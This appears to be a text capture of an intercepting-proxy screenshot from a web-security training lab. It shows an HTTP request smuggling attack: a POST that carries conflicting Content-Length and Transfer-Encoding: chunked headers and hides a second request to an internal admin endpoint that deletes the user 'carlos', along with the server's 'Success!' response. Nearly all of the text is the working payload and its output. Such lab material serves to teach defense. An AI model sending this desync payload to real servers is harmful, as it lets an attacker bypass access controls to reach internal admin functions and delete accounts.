 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac211ffb1eae617180910ebc00fc00f4.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=KmHiNQ45l7kqzLTPM6uBMpcgm8uesd5a
Content-Length: 63
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=m7gJk5SQQ7eat9r6MUhNFDLsmrtOf1VR; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!